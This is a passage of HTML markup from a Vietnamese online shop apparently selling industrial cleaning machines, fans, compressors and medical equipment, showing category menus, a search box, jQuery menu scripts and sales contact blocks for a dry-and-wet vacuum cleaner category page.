																					</div>
																				<div class="item"><a href="may-say-khi-754/">MÁY SẤY KHÍ  </a>
																					</div>
																				<div class="item"><a href="linh-kien-phu-kien-may-nen-khi-755/">LỊNH KIỆN - PHỤ KIỆN MÁY NÉN KHÍ </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="MÁY NÉN KHÍ " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/929686673215/may-phun-son.jpg"  alt="MÁY PHUN SƠN " />
								</div>
								<a href="may-phun-son-715/">
									
									MÁY PHUN SƠN 								</a>
														</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/792573439706/may-quet-rac.jpg"  alt="MÁY QUÉT RÁC " />
								</div>
								<a href="may-quet-rac-714/">
									
									MÁY QUÉT RÁC 								</a>
														</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/659740506948/thung-rac-thung-cho-hang.jpg"  alt="THÙNG RÁC - THÙNG CHỞ HÀNG " />
								</div>
								<a href="thung-rac-thung-cho-hang-711/">
									
									THÙNG RÁC - THÙNG CHỞ HÀNG 								</a>
														</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/840202292868/thiet-bi-y-te.jpg"  alt="THIẾT BỊ Y TẾ " />
								</div>
								<a href="thiet-bi-y-te-791/">
									
									THIẾT BỊ Y TẾ 								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="combo-thiet-bi-y-te-797/">COMBO THIẾT BỊ Y TẾ  </a>
																					</div>
																				<div class="item"><a href="may-tao-oxy-789/">MÁY TẠO OXY  </a>
																					</div>
																				<div class="item"><a href="may-phun-khu-khuan-778/">MÁY PHUN KHỬ KHUẨN  </a>
																					</div>
																				<div class="item"><a href="dung-dich-khu-khuan-793/">DUNG DỊCH KHỬ KHUẨN  </a>
																					</div>
																				<div class="item"><a href="may-do-than-nhiet-794/">MÁY ĐO THÂN NHIỆT </a>
																					</div>
																				<div class="item"><a href="may-do-nong-do-oxy-spo2-795/">MÁY ĐO NỒNG ĐỘ OXY SPO2 </a>
																					</div>
																				<div class="item"><a href="kit-test-nhanh-covid-796/">KIT TEST NHANH COVID </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="THIẾT BỊ Y TẾ " /></div>
								</div>
															</li>
														<li class="" >
								<div class="icon">
									<img src="assets/images/transparent.gif" class="lazy" data-src="thumb/20x25/2/upload/product/355371995841/san-pham-khac.jpg"  alt="SẢN PHẨM KHÁC" />
								</div>
								<a href="san-pham-khac-777/">
									
									SẢN PHẨM KHÁC								</a>
															<div class="left_c2" >
									<div class="danhmuc">
																				<div class="item"><a href="bao-ho-lao-dong-790/">BẢO HỘ LAO ĐỘNG  </a>
																					</div>
																				<div class="item"><a href="dung-cu-cam-tay-779/">DỤNG CỤ CẦM TAY </a>
																					</div>
																				<div class="item"><a href="xe-day-hang-781/">XE  ĐẨY HÀNG  </a>
																					</div>
																				<div class="item"><a href="ghe-xep-782/">GHẾ XẾP </a>
																					</div>
																				<div class="item"><a href="thiet-bi-bom-783/">THIẾT BỊ BƠM  </a>
																					</div>
																				<div class="item"><a href="thiet-bi-gara-784/">THIẾT BỊ GARA  </a>
																					</div>
																				<div class="item"><a href="may-loc-nuoc-cay-nuoc-nong-lanh-785/">MÁY LỌC NƯỚC - CÂY NƯỚC NÓNG LẠNH  </a>
																					</div>
																				<div class="item"><a href="xe-nang-786/">XE NÂNG  </a>
																					</div>
																				<div class="item"><a href="may-cat-co-787/">MÁY CẮT CỎ  </a>
																					</div>
																				
									</div>
									<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="SẢN PHẨM KHÁC" /></div>
								</div>
															</li>
													</ul>
					</div>            	                                   
				</div>
			</div>
		</div>
		<div class="col-right">
			<nav id="cssmenu">
				 
<ul class="" >
	<li><a href="https://vinahitech.vn"  title="Trang chủ" >Trang chủ</a></li>
	<li> | </li>
	<li><a href="gioi-thieu.html"   title="Giới thiệu" >Giới thiệu</a></li>
	<li> | </li>
	<li><a href="tin-tuc.html"   title="Tin tức" >Tin tức</a></li>
	<li> | </li>
	<li><a href="huong-dan.html"   title="Hướng dẫn" >Hướng dẫn</a></li>
	<li> | </li>
	<li><a href="chinh-sach-ban-hang.html"   title="Chính sách bán hàng" >Chính sách bán hàng</a></li>
	<li> | </li>
	<li><a href="lien-he.html"   title="Liên hệ" >Liên hệ</a></li>
</ul>

			</nav>
			<div class="box_search">
				<select name="id_list" id="id_list" class="form-control" >
					<option value="0">Tất cả</option>
										<option value="809">MÁY CHÀ SÀN </option>
										<option value="820">MÁY LÀM MÁT </option>
										<option value="813">XE ĐẨY DỤNG CỤ VỆ SINH </option>
										<option value="708">MÁY HÚT BỤI </option>
										<option value="710">MÁY PHUN RỬA ÁP LỰC </option>
										<option value="810">XE ĐẠP ĐIỆN</option>
										<option value="712">MÁY GIẶT THẢM </option>
										<option value="713">QUẠT CÔNG NGHIỆP </option>
										<option value="798">ĐÈN NĂNG LƯỢNG MẶT TRỜI</option>
										<option value="720">DỤNG CỤ VỆ SINH </option>
										<option value="719">HOA CHẤT</option>
										<option value="718">THANG NHÔM </option>
										<option value="717">MÁY MÀI SÀN </option>
										<option value="716">MÁY NÉN KHÍ </option>
										<option value="715">MÁY PHUN SƠN </option>
										<option value="714">MÁY QUÉT RÁC </option>
										<option value="711">THÙNG RÁC - THÙNG CHỞ HÀNG </option>
										<option value="791">THIẾT BỊ Y TẾ </option>
										<option value="777">SẢN PHẨM KHÁC</option>
									</select>
				<input type="text" name="keyword" class="form-control" id="keyword" placeholder="Nhập từ khóa tìm kiếm ..." onkeypress="doEnter(event,'keyword');">
				<input type="button" name="btn_search" value=" " onclick="onSearch()">
			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<div class="group_menu">
	<div class="container">
		<div class="col-md-3 hidden-sm hidden-xs container_left" style="padding: 0px;">
			<div class="module_left scroll">
				<div class="content">
					<ul class="list_cat_product">
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/527866332762/may-cha-san.png" alt="MÁY CHÀ SÀN " />
							</div>
							<a href="may-cha-san-809/">
								
								MÁY CHÀ SÀN 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="may-cha-san-lien-hop-dung-binh-744/">MÁY CHÀ SÀN LIÊN HỢP DÙNG BÌNH  </a>
																			</div>
																		<div class="item"><a href="may-cha-san-lien-hop-dung-dien-740/">MÁY CHÀ SÀN LIÊN HỢP  DÙNG ĐIỆN  </a>
																			</div>
																		<div class="item"><a href="may-cha-san-lien-hop-ngoi-lai-741/">MÁY CHÀ SÀN LIÊN HỢP  NGỒI LÁI </a>
																			</div>
																		<div class="item"><a href="may-cha-san-tham-cong-nghiep-742/">MÁY CHÀ SÀN THẢM CÔNG NGHIỆP </a>
																			</div>
																		<div class="item"><a href="may-cha-san-ta-743/">MÁY CHÀ SÀN TẠ  </a>
																			</div>
																		<div class="item"><a href="may-danh-bong-san-746/">MÁY ĐÁNH BÓNG SÀN  </a>
																			</div>
																		<div class="item"><a href="may-danh-bong-san-745/">MÁY ĐÁNH BÓNG SÀN  </a>
																			</div>
																		<div class="item"><a href="phu-kien-may-cha-san-747/">PHỤ KIỆN MÁY CHÀ SÀN  </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="MÁY CHÀ SÀN " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/619412299242/may-lam-mat.jpg" alt="MÁY LÀM MÁT " />
							</div>
							<a href="may-lam-mat-820/">
								
								MÁY LÀM MÁT 							</a>
												</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/383842871450/xe-day-dung-cu-ve-sinh.jpg" alt="XE ĐẨY DỤNG CỤ VỆ SINH " />
							</div>
							<a href="xe-day-dung-cu-ve-sinh-813/">
								
								XE ĐẨY DỤNG CỤ VỆ SINH 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="dung-cu-ve-sinh-817/">DỤNG CỤ VỆ SINH  </a>
																			</div>
																		<div class="item"><a href="xe-don-phong-khach-san-816/">XE DỌN PHÒNG KHÁCH SẠN  </a>
																			</div>
																		<div class="item"><a href="xe-vat-nuoc-cay-lau-nha-814/">XE VẮT NƯỚC CÂY LAU NHÀ  </a>
																			</div>
																		<div class="item"><a href="xe-phuc-vu-ban-815/">XE PHỤC VỤ BÀN  </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="XE ĐẨY DỤNG CỤ VỆ SINH " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/940293718300/may-hut-bui.jpg" alt="MÁY HÚT BỤI " />
							</div>
							<a href="may-hut-bui-708/">
								
								MÁY HÚT BỤI 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="may-hut-bui-kho-va-uot-732/">MÁY HÚT BỤI KHÔ VÀ ƯỚT </a>
																			</div>
																		<div class="item"><a href="may-hut-bui-nha-xuong-733/">MÁY HÚT BỤI NHÀ XƯỞNG  </a>
																			</div>
																		<div class="item"><a href="may-hut-bui-chuyen-dung-3-pha-734/">MÁY HÚT BỤI CHUYÊN DỤNG 3 PHA  </a>
																			</div>
																		<div class="item"><a href="may-hut-bui-van-hanh-bang-khi-nen-735/">MÁY HÚT BỤI VẬN HÀNH BẮNG KHÍ NÉN  </a>
																			</div>
																		<div class="item"><a href="may-hut-bui-kho-khong-on-736/">MÁY HÚT BỤI KHÔ - KHÔNG ỒN  </a>
																			</div>
																		<div class="item"><a href="may-hut-bui-phong-sach-737/">MÁY HÚT BỤI - PHÒNG SẠCH  </a>
																			</div>
																		<div class="item"><a href="may-hut-bui-ban-cong-nghiep-dan-dung-738/">MÁY HÚT BỤI BÁN CÔNG NGHIỆP - DÂN DỤNG  </a>
																			</div>
																		<div class="item"><a href="linh-kien-phu-kien-may-hut-bui-739/">LINH KIỆN -PHỤ KIỆN MÁY HÚT BỤI  </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="MÁY HÚT BỤI " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/479948316412/may-phun-rua-ap-luc.jpg" alt="MÁY PHUN RỬA ÁP LỰC " />
							</div>
							<a href="may-phun-rua-ap-luc-710/">
								
								MÁY PHUN RỬA ÁP LỰC 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="may-phun-rua-ap-luc-dan-dung-756/">MÁY PHUN RỬA ÁP LỰC DÂN DỤNG </a>
																			</div>
																		<div class="item"><a href="may-phun-ap-luc-ban-cong-nghiep-757/">MÁY PHUN ÁP LỰC BÁN CÔNG NGHIỆP  </a>
																			</div>
																		<div class="item"><a href="may-phun-ap-luc-cong-nghiep-758/">MÁY PHUN ÁP LỰC CÔNG NGHIỆP  </a>
																			</div>
																		<div class="item"><a href="may-phun-rua-ap-luc-nuoc-nong-759/">MÁY PHUN RỬA ÁP LỰC NƯỚC NÓNG </a>
																			</div>
																		<div class="item"><a href="may-phun-rua-ap-luc-dong-co-760/">MÁY PHUN RỬA ÁP LỰC ĐỘNG CƠ </a>
																			</div>
																		<div class="item"><a href="dau-bom-nuoc-763/">ĐẦU BƠM NƯỚC  </a>
																			</div>
																		<div class="item"><a href="dau-xit-cao-ap-764/">ĐẦU XỊT CAO ÁP  </a>
																			</div>
																		<div class="item"><a href="binh-bot-tuyet-765/">BÌNH BỌT TUYẾT </a>
																			</div>
																		<div class="item"><a href="may-ve-sinh-hoi-nuoc-nong-766/">MÁY VỆ SINH HƠI NƯỚC NÓNG  </a>
																			</div>
																		<div class="item"><a href="linh-kien-phu-kien-767/">LINH KIỆN - PHỤ KIỆN  </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="MÁY PHUN RỬA ÁP LỰC " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/872270677129/xe-dap-dien.jpg" alt="XE ĐẠP ĐIỆN" />
							</div>
							<a href="xe-dap-dien-810/">
								
								XE ĐẠP ĐIỆN							</a>
												</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/733419021625/may-giat-tham.jpg" alt="MÁY GIẶT THẢM " />
							</div>
							<a href="may-giat-tham-712/">
								
								MÁY GIẶT THẢM 							</a>
												</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/968709477233/quat-cong-nghiep.jpg" alt="QUẠT CÔNG NGHIỆP " />
							</div>
							<a href="quat-cong-nghiep-713/">
								
								QUẠT CÔNG NGHIỆP 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="quat-dan-dung-812/">QUẠT DÂN DỤNG  </a>
																			</div>
																		<div class="item"><a href="quat-dao-tran-811/">QUẠT ĐẢO TRẦN  </a>
																			</div>
																		<div class="item"><a href="linh-kien-phu-kien-731/">LINH KIỆN PHỤ KIỆN  </a>
																			</div>
																		<div class="item"><a href="quat-treo-cong-nghiep-721/">QUẠT TREO CÔNG NGHIỆP  </a>
																			</div>
																		<div class="item"><a href="quat-dung-cong-nghiep-722/">QUẠT ĐỨNG CÔNG NGHIỆP  </a>
																			</div>
																		<div class="item"><a href="quat-thong-gio-vuong-723/">QUẠT THÔNG GIÓ VUÔNG  </a>
																			</div>
																		<div class="item"><a href="quat-thong-gio-tron-724/">QUẠT THÔNG GIÓ TRÒN  </a>
																			</div>
																		<div class="item"><a href="quat-xach-tay-725/">QUẠT XÁCH TAY </a>
																			</div>
																		<div class="item"><a href="quat-san-726/">QUẠT SÀN  </a>
																			</div>
																		<div class="item"><a href="quat-cong-nghiep-van-hanh-bang-khi-nen-728/">QUẠT CÔNG NGHIỆP VẬN HÀNH BẰNG KHÍ NÉN  </a>
																			</div>
																		<div class="item"><a href="quat-cap-gio-duong-ong-729/">QUẠT CẤP GIÓ ĐƯỜNG ỐNG  </a>
																			</div>
																		<div class="item"><a href="quat-thoi-cong-nghiep-730/">QUẠT  THỒI CÔNG NGHIỆP </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="QUẠT CÔNG NGHIỆP " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product//den-nang-luong-mat-troi." alt="ĐÈN NĂNG LƯỢNG MẶT TRỜI" />
							</div>
							<a href="den-nang-luong-mat-troi-798/">
								
								ĐÈN NĂNG LƯỢNG MẶT TRỜI							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="den-nang-luong-mat-troi-4-o-799/">ĐÈN NĂNG LƯỢNG MẶT TRỜI 4 Ô </a>
																			</div>
																		<div class="item"><a href="den-pha-nang-luong-mat-troi-800/">ĐÈN PHA NĂNG LƯỢNG ,MẶT TRỜI  </a>
																			</div>
																		<div class="item"><a href="den-duong-nlmt-lien-the-801/">ĐÈN ĐƯỜNG NLMT LIỀN THỂ  </a>
																			</div>
																		<div class="item"><a href="den-nlmt-ban-chai-cao-cap-802/">ĐÈN NLMT BÀN CHẢI CAO CẤP  </a>
																			</div>
																		<div class="item"><a href="den-duong-nlmt-chiec-la-803/">ĐÈN ĐƯỜNG NLMT - CHIẾC LÁ </a>
																			</div>
																		<div class="item"><a href="den-led-bulb-nlmt-804/">ĐÈN LED BULB NLMT </a>
																			</div>
																		<div class="item"><a href="den-nlmt-tru-cong-805/">ĐÈN NLMT- TRỤ CỔNG  </a>
																			</div>
																		<div class="item"><a href="den-nlmt-san-vuon-806/">ĐÈN NLMT - SÂN VƯỜN  </a>
																			</div>
																		<div class="item"><a href="den-nlmt-cong-vien-807/">ĐÈN NLMT- CÔNG VIÊN </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="ĐÈN NĂNG LƯỢNG MẶT TRỜI" /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/170745968647/dung-cu-ve-sinh.jpg" alt="DỤNG CỤ VỆ SINH " />
							</div>
							<a href="dung-cu-ve-sinh-720/">
								
								DỤNG CỤ VỆ SINH 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="dung-cu-lam-sach-761/">DỤNG CỤ LÀM SẠCH </a>
																			</div>
																		<div class="item"><a href="xe-day-ve-sinh-762/">XE ĐẨY VỆ SINH </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="DỤNG CỤ VỆ SINH " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/441661080841/hoa-chat.png" alt="HOA CHẤT" />
							</div>
							<a href="hoa-chat-719/">
								
								HOA CHẤT							</a>
												</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/209833279487/thang-nhom.jpg" alt="THANG NHÔM " />
							</div>
							<a href="thang-nhom-718/">
								
								THANG NHÔM 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="thang-rut-don-cao-cap-769/">THANG RÚT ĐƠN CAO CẤP </a>
																			</div>
																		<div class="item"><a href="thang-rut-doi-cao-cap-thang-chu-a-770/">THANG RÚT ĐÔI CAO CẤP- THANG CHỮ A </a>
																			</div>
																		<div class="item"><a href="thang-gap-da-nang-771/">THANG GẤP ĐA NĂNG </a>
																			</div>
																		<div class="item"><a href="thang-gap-chu-a-776/">THANG GẤP CHỮ A </a>
																			</div>
																		<div class="item"><a href="thang-ghe-772/">THANG GHẾ </a>
																			</div>
																		<div class="item"><a href="thang-rut-long-da-nang-773/">THANG RÚT LỒNG ĐA NĂNG </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="THANG NHÔM " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/323465965471/may-mai-san.jpg" alt="MÁY MÀI SÀN " />
							</div>
							<a href="may-mai-san-717/">
								
								MÁY MÀI SÀN 							</a>
												</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/890390456752/may-nen-khi.png" alt="MÁY NÉN KHÍ " />
							</div>
							<a href="may-nen-khi-716/">
								
								MÁY NÉN KHÍ 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="may-nen-khi-khong-dau-giam-am-748/">MÁY NÉN KHÍ KHÔNG DẦU GIẢM ÂM  </a>
																			</div>
																		<div class="item"><a href="may-nen-khi-piston-749/">MÁY NÉN KHÍ PISTON </a>
																			</div>
																		<div class="item"><a href="may-nen-khi-truc-vit-750/">MÁY NÉN KHÍ TRỤC VÍT </a>
																			</div>
																		<div class="item"><a href="may-nen-khi-chay-bang-dau-diesel-751/">MÁY NÉN KHÍ CHẠY BẰNG DẦU DIESEL  </a>
																			</div>
																		<div class="item"><a href="may-nen-khi-gia-re-752/">MÁY NÉN KHÍ GIÁ RẺ </a>
																			</div>
																		<div class="item"><a href="binh-chua-khi-753/">BÌNH CHỨA KHÍ  </a>
																			</div>
																		<div class="item"><a href="may-say-khi-754/">MÁY SẤY KHÍ  </a>
																			</div>
																		<div class="item"><a href="linh-kien-phu-kien-may-nen-khi-755/">LỊNH KIỆN - PHỤ KIỆN MÁY NÉN KHÍ </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="MÁY NÉN KHÍ " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/929686673215/may-phun-son.jpg" alt="MÁY PHUN SƠN " />
							</div>
							<a href="may-phun-son-715/">
								
								MÁY PHUN SƠN 							</a>
												</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/792573439706/may-quet-rac.jpg" alt="MÁY QUÉT RÁC " />
							</div>
							<a href="may-quet-rac-714/">
								
								MÁY QUÉT RÁC 							</a>
												</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/659740506948/thung-rac-thung-cho-hang.jpg" alt="THÙNG RÁC - THÙNG CHỞ HÀNG " />
							</div>
							<a href="thung-rac-thung-cho-hang-711/">
								
								THÙNG RÁC - THÙNG CHỞ HÀNG 							</a>
												</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/840202292868/thiet-bi-y-te.jpg" alt="THIẾT BỊ Y TẾ " />
							</div>
							<a href="thiet-bi-y-te-791/">
								
								THIẾT BỊ Y TẾ 							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="combo-thiet-bi-y-te-797/">COMBO THIẾT BỊ Y TẾ  </a>
																			</div>
																		<div class="item"><a href="may-tao-oxy-789/">MÁY TẠO OXY  </a>
																			</div>
																		<div class="item"><a href="may-phun-khu-khuan-778/">MÁY PHUN KHỬ KHUẨN  </a>
																			</div>
																		<div class="item"><a href="dung-dich-khu-khuan-793/">DUNG DỊCH KHỬ KHUẨN  </a>
																			</div>
																		<div class="item"><a href="may-do-than-nhiet-794/">MÁY ĐO THÂN NHIỆT </a>
																			</div>
																		<div class="item"><a href="may-do-nong-do-oxy-spo2-795/">MÁY ĐO NỒNG ĐỘ OXY SPO2 </a>
																			</div>
																		<div class="item"><a href="kit-test-nhanh-covid-796/">KIT TEST NHANH COVID </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="THIẾT BỊ Y TẾ " /></div>
							</div>
													</li>
												<li class="" >
							<div class="icon">
								<img src="assets/images/transparent.gif" class="lazy" data-original="thumb/20x25/2/upload/product/355371995841/san-pham-khac.jpg" alt="SẢN PHẨM KHÁC" />
							</div>
							<a href="san-pham-khac-777/">
								
								SẢN PHẨM KHÁC							</a>
													<div class="left_c2" >
								<div class="danhmuc">
																		<div class="item"><a href="bao-ho-lao-dong-790/">BẢO HỘ LAO ĐỘNG  </a>
																			</div>
																		<div class="item"><a href="dung-cu-cam-tay-779/">DỤNG CỤ CẦM TAY </a>
																			</div>
																		<div class="item"><a href="xe-day-hang-781/">XE  ĐẨY HÀNG  </a>
																			</div>
																		<div class="item"><a href="ghe-xep-782/">GHẾ XẾP </a>
																			</div>
																		<div class="item"><a href="thiet-bi-bom-783/">THIẾT BỊ BƠM  </a>
																			</div>
																		<div class="item"><a href="thiet-bi-gara-784/">THIẾT BỊ GARA  </a>
																			</div>
																		<div class="item"><a href="may-loc-nuoc-cay-nuoc-nong-lanh-785/">MÁY LỌC NƯỚC - CÂY NƯỚC NÓNG LẠNH  </a>
																			</div>
																		<div class="item"><a href="xe-nang-786/">XE NÂNG  </a>
																			</div>
																		<div class="item"><a href="may-cat-co-787/">MÁY CẮT CỎ  </a>
																			</div>
																	</div>
								<div class="tien-dmuc-img"><img src="assets/images/no-image.png" alt="SẢN PHẨM KHÁC" /></div>
							</div>
													</li>
											</ul>
				</div>            	                                   
			</div>
		</div>
		<div class="col-md-9 col-sm-12 col-xs-12" style="padding: 0px;">
					
		</div>
			</div>
</div>
<script>
	$(document).ready(function(){
		$('.list_cat_product li').hover(function() {
            $(this).find(' > .left_c2').stop().slideDown('500', function() {
                
            });
        }, function() {
            $(this).find(' > .left_c2').stop().slideUp('fast');
        });
		$(window).scroll(function(){
			var scrollTop  = $(window).scrollTop();
			if(scrollTop > $(".banner").height()){
			  $('.header_menu').addClass('fixed');
			  //$('.group_menu').addClass('fixed');
			  //$('.module_left').addClass('scroll');
			  
			  
			}else{
			  $('.header_menu').removeClass('fixed');
			  //$('.group_menu').removeClass('fixed');
			 
			}
		})
		/* $(".icon_danhmuc").hover(function(){
			if($(".addmenu").hasClass("scroll")){
				$(".addmenu").show();
			}
		},function(){
			if($(".addmenu").hasClass("scroll")){
				$(".addmenu").hide();
			}
		})
		$(".addmenu").hover(function(){
			if($(".addmenu").hasClass("scroll")){
				$(".addmenu").show();
			}
		},function(){
			if($(".addmenu").hasClass("scroll")){
			$(".addmenu").hide();
			}
		}) */
		$(".dmc3").mCustomScrollbar({
			setHeight: 517,
		});
	})
</script>

	
	<div class="breadcrumb-arrow">
		<div class="container">
			<li><a href="https://vinahitech.vn">Trang chủ</a></li><li><a href="may-hut-bui-708/">MÁY HÚT BỤI </a></li><li class='active'>MÁY HÚT BỤI KHÔ VÀ ƯỚT</li>		</div>
	</div>

<div class="clear height"></div>
<script type="text/javascript" src="assets/js/slick/slick.min.js"></script>
						</div>
						<div>
							                            <div class="container">
    							<div class="trangcon">
    								
<!-- <div class="heading"><h1>MÁY HÚT BỤI CÔNG NGHIỆP </h1></div> -->
<div class="box_content">
	<div class="container_left1 pull-left" id="content">
		<script type="text/javascript">
	$(document).ready(function(){
		$(".container_left1 .module_left .content").mCustomScrollbar({
			theme:"minimal-dark",
			setHeight: 365
		});
	})
</script>
<div class="module_left">
	<div class="title">MÁY HÚT BỤI KHÔ VÀ ƯỚT</div>
	<div class="content1">
		<ul class="list_cat_product">
					</ul>
	</div>            	                                   
</div>
<div class="module_left">
	<div class="title">Khoảng giá</div>
	<div class="content1">
		<ul class="list_cat_product">
						<li class="" ><a href="khoang-gia/100000-200000-9.html">100.000 - 200.000</a></li>
					</ul>
	</div>            	                                   
</div>
<div class="module_left">
	<div class="title">Thương hiệu</div>
	<div class="content1">
		<ul class="list_cat_product">
					</ul>
	</div>            	                                   
</div>

<div class="clearfix pdetail-box-contact">
	<div class="clearfix">
		<h5>Hỗ trợ trực tuyến</h5>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:skype.com?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0902606879				</p>
			</div>
			<div class="name">Máy hút bụi CN - Máy chà sàn</div>
			<div class="clear"></div>
		</div>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:skype.com?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0918118148				</p>
			</div>
			<div class="name">Máy Quét Rác - Máy Giặt Thảm</div>
			<div class="clear"></div>
		</div>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:skype.com?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0918118148				</p>
			</div>
			<div class="name">Máy Phun Sơn - Thang Nhôm</div>
			<div class="clear"></div>
		</div>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:Trang?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0918118148				</p>
			</div>
			<div class="name">Thùng Rác</div>
			<div class="clear"></div>
		</div>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:bbb?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
							<i class="fa fa-envelope-o"></i>
						</a>

				</p>
				

				<p>
					<i class="fa fa-phone"></i>
					0918118148				</p>
			</div>
			<div class="name">Máy Làm Mát - Quạt Công Nghiệp</div>
			<div class="clear"></div>
		</div>
				<div class="contact_yahoo">
			<div class="info margin">
				<p>
						<a rel="nofollow" href="skype:skype.com?chat" class="seoquake-nofollow">
							<i class="fa fa-skype"></i>
						</a>
						<a href="mailto:info@vinahitech.vn?subject=Liên hệ: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH">
